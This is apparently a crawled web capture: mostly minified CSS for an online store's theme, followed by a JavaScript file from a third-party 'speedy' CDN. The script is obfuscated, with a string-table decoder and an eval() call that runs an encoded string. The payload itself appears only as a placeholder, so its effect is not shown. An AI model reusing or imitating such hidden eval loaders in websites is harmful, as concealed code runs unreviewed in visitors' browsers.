url("../img/refineby.jpg") no-repeat 95% 50%}.SideNav .navPage-subMenu{position:static;background-color:#363636;width:100%!important;padding:1rem!important}.SideNav .navPage-subMenu ul{list-style:none;margin:0}.SideNav .navPage-subMenu .navPages-action{color:#fff;text-transform:none;padding-left:5px;padding-right:5px}.SideNav .navPage-subMenu .navPages-action:hover{background:#000;opacity:1}.SideNav .navPage-subMenu .navPages-action .navPages-action-moreIcon svg{fill:#fff;stroke:#fff}.slick-dotted.slick-slider{margin-bottom:120px}.heroCarousel .slick-dots,.slick-dots{bottom:-60px}.slick-dots li button{display:none}.slick-dots li{background:#fff;height:7px;width:124px;padding:0}.FeaturedProducts .slick-dots li{background:#e6e6e6}.slick-dots li.slick-active{background:#e82133}h2.page-heading{font-family:'Etelka Bold',sans-serif;color:#333;text-transform:uppercase}.HomeReviews{overflow:hidden;padding-left:5%}.reviewsCarousel{margin-right:-10%}.HomeReviews .productCarousel-slide{position:relative;padding-top:20px;padding-bottom:20px;padding-left:1rem;padding-right:1rem}.HomeReviews .review-item{background:#fff;padding:5rem 4rem 3rem;font-size:18px;-webkit-box-shadow:0 0 18px 3px rgba(0,0,0,.22);box-shadow:0 0 18px 3px rgba(0,0,0,.22)}.HomeReviews .review-item:before{content:'';display:block;background:url(../img/review-quote.jpg) no-repeat;width:74px;height:74px;position:absolute;left:0;top:0}.HomeReviews .review-item span{display:block;margin-top:1.5rem}.FeaturedProducts .slick-next,.FeaturedProducts .slick-prev,.RelatedProducts .slick-next,.RelatedProducts .slick-prev,.reviewsCarousel .slick-next,.reviewsCarousel .slick-prev{display:none!important}.FeaturedProducts{background-color:#fbfbfb;overflow:hidden;padding-left:5%;padding-top:4rem}.FeaturedProducts .productCarousel{margin-right:-10%}.FeaturedProducts .productCarousel-slide{position:relative;padding-top:20px;padding-bottom:20px;padding-left:1rem;padding-right:1rem}.card{background:#fff;padding:0;margin-bottom:1rem;-webkit-box-shadow:0 0 18px 3px rgba(0,0,0,.22);box-shadow:0 0 18px 3px rgba(0,0,0,.22)}.card-title{text-align:center;font-size:14px;padding:0 10px;margin-bottom:1.25rem;min-height:36px}.cardPriceBtns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#f1f1f1}.card-body .card-text{color:#565656;margin:0;width:50%;font-size:14px;line-height:1;text-align:center}.cardBtns{width:50%;text-align:center}.cardBtns a{padding:19px 5px;display:block}.cardBtns:hover{background:#000}.cardBtns:hover .CardshoppingBagIcon{background:url("../img/redhorse_11.png") no-repeat}.CardshoppingBagIcon{background:url("../img/card-cart.png") no-repeat;width:31px;height:27px;display:block;margin:auto}.HomeValues{padding:4rem 1rem}.HomeValues ul{list-style:none;margin:0}.HomeValues ul:after{content:'';display:block;clear:both}.HomeValues li{width:33.33333%;display:block;float:left;text-align:center;padding:0 2rem}.HomeValues h4{margin:0 0 2rem;color:#000;text-transform:uppercase}.HomeValues img{margin-bottom:2rem}.HomeValues p{text-align:left;color:#000}.learnMoreBtn{width:230px;margin-bottom:0}.learnMoreBtn .navPages-action-moreIcon{height:50px;width:15px;float:right}.learnMoreBtn svg{fill:#fff!important;stroke:#fff!important}.sidebarBlock+.sidebarBlock{border-top:0;margin-top:0;padding-top:0}.facetedSearch-refineFilters{padding:0 0 0 20px}.facetedSearch-refineFilters .sidebarBlock-heading{margin-left:-20px}.facetedSearch-navList{padding:0 20px 0 20px}.form-minMaxRow .button{text-align:center;height:32px;line-height:32px}.productGrid .product{padding-top:1rem}.SubCats .card-body{background:#f1f1f1;padding:1rem 5px}.breadcrumbs{text-align:left;margin-left:2rem}.breadcrumb{border:1px solid #d8d8d8;margin-right:12px;height:31px;line-height:31px;padding:0 10px}.breadcrumb::before{display:none}.breadcrumb.is-active{border:1px solid #fff;background:#fff}h1.page-heading{text-align:left;margin:1rem 0 1rem 2rem;font-family:'Etelka Narrow';font-weight:400;font-size:30px}.CategoryTop{padding:2rem;background:#fff}.scrolltoProducts{display:block;background:#f1f1f1;height:50px;line-height:50px;max-width:213px;margin:10px auto}.arrowToDownIcon{background:url("../img/arrow-to-down.png") no-repeat;width:10px;height:23px;display:inline-block;vertical-align:middle;margin-right:5px}.SubCats{padding-top:3rem}.CategoryProducts h3,.SubCats h3{margin:0;font-family:'Etelka Narrow';font-weight:400;font-size:30px}.CategoryProducts{padding:3rem 2rem}.CategoryProducts .actionBar{margin:0}.pagination-list .pagination-item{background:#fff;border:0;border-bottom:2px solid #000;height:41px;line-height:41px;min-width:39px;border-radius:0}.pagination-item .pagination-link{padding:0 15px;color:#565656;font-size:18px}.pagination-item.pagination-item--current{background:#e82133;margin:0;margin-left:.35714rem}.pagination-list li{margin-left:.35714rem}.pagination-item.pagination-item--current .pagination-link{color:#fff}.pagination-item--next,.pagination-item--previous{float:none}.page,.productView{margin:0}.dropdown-menu-button .icon{float:none}.dropdown-menu-button .icon svg{fill:#fff}#wishlist-dropdown.is-open .button{background:#000;margin-right:0;font-size:14px;text-align:center;height:40px;line-height:40px}#wishlist-dropdown.is-open{padding:0}.productView-options .form-action.form-wishlist .button{margin-right:0}.RelatedProducts{padding:2rem}.RelatedProducts .slick-list{padding:1rem 0}.page-content--centered{width:100%;padding-left:2rem;padding-right:2rem}.footer{border:0;background:#000}.productView{padding-top:0}#pageType_search .LeftColumn{display:none}#pageType_search .BodyColumn{width:100%}.cart-header-sku,.cart-item-sku{width:200px}.row{display:block;width:100%;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}.row:after,.row:before{display:block;content:" ";clear:both}.block-level-sec{display:inline-block;width:100%}.about-cont.block-left{display:inline-block;width:60%;float:left;padding-right:1%}.section-title{padding-bottom:1rem;border-bottom:2px solid #e82133;margin-bottom:2.28571rem}.about-cont ul{line-height:2em}.about-img.block-right{display:inline-block;width:39%;float:right;text-align:right}.about-img img{max-height:480px}ul.about-quality{list-style-type:none;margin-bottom:2rem}.about-quality li{display:inline-block;vertical-align:middle}.about-cont.left-images{width:35%;margin-right:1.5%}.about-qual.quality-whole{width:7%;vertical-align:middle;margin-right:1.5%}.quality-text-block{width:54%;float:right}.quality-txt p{line-height:2.2}.text-border-bottom{display:block;width:100%;border-bottom:1px solid #bfbfbf;height:2px}.quality-small-img img{border-radius:50px}.text-border-bottom:before{display:block;width:50%;content:" ";border-bottom:3px solid #000}.text-border-bottom.text-red-border:before{display:block;width:50%;content:" ";border-bottom:3px solid #e82133;float:right}.product-block-sec ul{list-style-type:none}.product-block-sec ul li{display:inline-block;width:31%;float:left;margin-right:1.5%;margin-bottom:2rem;min-height:230px}.pro-image.rhlogoimg{margin-top:130px}.product-block-sec ul li:nth-child(3),.product-block-sec ul li:nth-child(6),.product-block-sec ul li:nth-child(9){margin-right:0}.product-block-sec h4{margin-top:.5rem;font-weight:400;font-family:Etelka,sans-serif;font-size:20px}.product-block-sec p{font-size:13px;font-weight:400;margin-left:25px;position:relative;min-height:2.5rem}.product-block-sec p span{position:absolute;left:-20px}.perfect-upper{list-style-type:none;margin-bottom:2rem}.perfect-upper li{display:inline-block;vertical-align:middle}.perfect-upper .up-title{width:18%}.perfect-upper .up-title h4{font-family:Etelka,sans-serif;font-size:24px}.perfect-upper .up-img{width:23%}.perfect-upper .up-text{width:56%}.perfect-inner{margin-left:2rem;margin-right:-1.5rem;line-height:1.7}.perfect-inner li{display:inline-block;padding-left:10px;position:relative}.perfect-inner li span{position:absolute;left:-10px}.perfect-upper .up-img.up-single-img{width:41%}.perfectfit-block .text-border-bottom{width:85%;border-bottom:2px dotted #bfbfbf;margin-left:15%}.perfectfit-block .text-border-bottom:before{display:block;width:20%;content:" ";border-bottom:3px solid #000}.perfectfit-block .text-border-bottom.text-red-border:before{display:block;content:" ";border-bottom:3px solid #e82133;float:right}.distrb-block{display:inline-block;width:50%;float:left}.dist-imge-block.distrb-block{text-align:center;padding:15px}.dist-imge-block.distrb-block img{margin-bottom:10px}.felexiblity-block{background:#fff;padding-top:2rem;padding-bottom:2rem;position:relative}.dist-text-block ul{margin-top:3rem;line-height:2.5rem;font-size:22px}.dist-text-block ul li{margin-bottom:2rem}.flx-img-block{display:inline-block;float:left}.flx-img-lft{padding-right:10px;width:55%}.flx-img-right{padding-left:20px;text-align:right;width:45%}.point-sale-backup{display:inline-block;width:100%;padding:10px;background:#e82133;color:#fff;margin-top:-80px}.point-sale-block{display:inline-block;width:50%;float:left;padding:10px}.point-sale-block h3{font-style:italic;color:#fff;margin-top:0;text-align:center}.point-sale-block li{font-size:14px}.FeaturedProducts.homeCategory-carousel .card-body .card-text{width:100%}.FeaturedProducts.homeCategory-carousel .card-title{margin-bottom:1.3rem;margin-top:1.3rem}@media (max-width:550px){.about-cont.block-left{display:inline-block;width:100%;float:none;padding-right:0}.about-img.block-right{display:inline-block;width:100%;float:none;text-align:right;background:#fff}.about-cont.left-images{width:100%;margin-right:0;text-align:center}.about-qual.quality-whole{width:100%;vertical-align:middle;margin-right:0;text-align:center}.quality-text-block{width:100%;float:none;margin-top:15px}.product-block-sec ul li{display:inline-block;width:100%;float:none;margin-right:0;margin-bottom:2rem;min-height:auto;text-align:center}.pro-image.rhlogoimg{margin-top:30px}.perfect-upper .up-title{width:100%;text-align:center}.perfect-upper .up-img{width:100%;margin:10px 0;text-align:center}.perfect-upper .up-text{width:100%}.perfect-inner{margin-left:2rem;margin-right:0;line-height:1.7}.perfectfit-block .text-border-bottom{width:100%;margin-left:0}.perfect-upper .up-img.up-single-img{width:100%;margin-bottom:15px}.distrb-block{width:100%}.point-sale-block{width:100%;padding:10px}.point-sale-backup{margin-top:0}}@media (min-width:801px){.header{border:0}.header-logo{float:left;margin:0;width:300px;background-color:#000;padding:10px 0}.HeaderRight{display:block}.navUser{padding:0 20px}.navPages.navpagesWebpages .navPages-action{padding:.78571rem 1.7rem .78571rem}.navPages.navpagesWebpages .navPage-subMenu-list .navPages-action{padding:.5rem 1.7rem .5rem}.navPage-subMenu-item-parent .navPage-subMenu-action:hover{background:#000;opacity:1}.footer-info-col--small,.footer-info-col--social{width:33.333333%}.footer-info-heading{font-size:36px}#menu{display:none}.SideNav .navPages-list-depth-max.subMenu-is-open .is-hidden{display:block}h2.page-heading{font-size:48px}.HomeValues h4{font-size:36px}.HomeValues p{font-family:'Etelka Bold';font-size:20px;margin-bottom:2rem;padding:0 2rem}.SubCats .productGrid .product{width:20%}.breadcrumbs{margin-top:-1.5rem}.CategoryImage{float:left;width:25%;text-align:center}.tab.is-active{border-bottom:1px solid #f1f1f1}.navUser{background-color:#454545}}@media (min-width:551px){.CategoryProducts h3{float:left}.CategoryProducts .actionBar{float:right}}@media screen and (max-width:1200px){.catDownloadBtn{display:none}.HomeValues h4{font-size:26px;text-transform:none}.HomeValues p{padding:0;font-size:16px}.learnMoreBtn{width:100%;padding:0 1rem}.FeaturedProducts .productCarousel,.reviewsCarousel{margin-right:0}.FeaturedProducts,.HomeReviews{padding-right:2%}.breadcrumb{margin-bottom:5px}}@media (min-width:801px){.navPages-list.webpages-list li:nth-child(4){display:none!important}}@media screen and (max-width:1000px){.dealerLocatorBtn{display:none}.HomeValues li{width:50%;padding:0 1rem 2rem}h2.page-heading{font-size:40px;text-transform:none;margin-bottom:1rem}.slick-dots li{width:50px}.footer-info-heading{font-size:26px}}@media screen and (max-width:801px){.HeaderCarousel,.LeftColumn{display:none}.BodyColumn{width:100%}#pageType_category .LeftColumn{display:block;width:100%}#pageType_category .BodyContainer{display:block}#pageType_category .navPages-list,#pageType_category .subcatsBlock{display:none}.header{border:0;background:#000}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background:#fff}.countPill{background:#e82133}.navUser ul.navUser-section--alt{float:right;margin-right:10px}.credit-cards{float:none}.footer-badges{float:none;margin:1rem auto 0}#facetedSearch{width:96%;margin:auto;padding-bottom:1px}.CategoryImage{text-align:center}.facetedSearch-navList{padding:0}.productView-details{padding-left:2rem;padding-right:2rem;padding-top:1rem}}@media screen and (max-width:551px){.cartLabel{display:none}.HomeValues li{float:none;width:100%;padding:0 0 3rem}[data-section-type=newsletterSubscription] .form-prefixPostfix.wrap{margin-right:auto;margin-left:auto}.footer-info{margin:0}.footer-info-col,.footer-info-col a{font-size:16px}.CategoryProducts{padding:1rem 1rem}.productGrid .product{width:100%}h2.page-heading{font-size:30px}}.prod_catlog_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:640px){.prod_catlog_block{-ms-flex-wrap:wrap;flex-wrap:wrap}}.prod_catlog_block .prod_catlog{margin-right:20px;padding:15px}@media (max-width:640px){.prod_catlog_block .prod_catlog{margin:0}}.SideNav .navPages-list .navPages-item .navPages-action.Black.Friday.Blowout{font-size:16px;font-weight:700;height:34px;-webkit-animation:glow 1.5s ease-in-out infinite alternate;animation:glow 1.5s ease-in-out infinite alternate;transition:all 1.5s ease-in-out;-webkit-transition:all 1.5s ease-in-out;-moz-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out}@-webkit-keyframes glow{from{color:#565656;font-size:16px}to{color:#e82133;font-size:18px;text-shadow:2px 2px 4px rgba(0,0,0,.5)}}@keyframes glow{from{color:#565656;font-size:16px}to{color:#e82133;font-size:18px;text-shadow:2px 2px 6px rgba(0,0,0,.5)}}.SideNav .navPages-list .navPages-item .navPages-action.Black.Friday.Blowout:hover{color:#e82133;font-size:18px;text-shadow:2px 2px 4px rgba(0,0,0,.5);-webkit-animation:glowhover 1.5s ease-in-out infinite alternate;animation:glowhover 1.5s ease-in-out infinite alternate}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_419/ecmrx_419_1.js
body_size: 406
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"pGDsTlqfN",41,3,10))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976